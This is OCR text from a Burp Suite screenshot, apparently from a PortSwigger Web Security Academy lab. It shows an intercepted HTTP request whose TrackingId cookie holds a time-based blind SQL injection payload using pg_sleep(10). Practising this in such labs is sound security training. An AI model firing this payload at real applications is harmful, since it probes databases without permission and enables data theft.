 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0adb007f04d1c5b6863f3eed00470056.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
Inspec
1 GET / HTTP/1.1
2 Host: 0adb007f04d1c5b6863f3eed00470056.web-security-academy.net
3 Cookie: TrackingId=KfSIUHYLtVKjW3rh'||pg_sleep(10)--; session=
4 c93Cp7gJTMZlGoUEvgh9tCARg7J4JfRm
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
6 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://portswigger.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
Request
Request
Request
Request
Request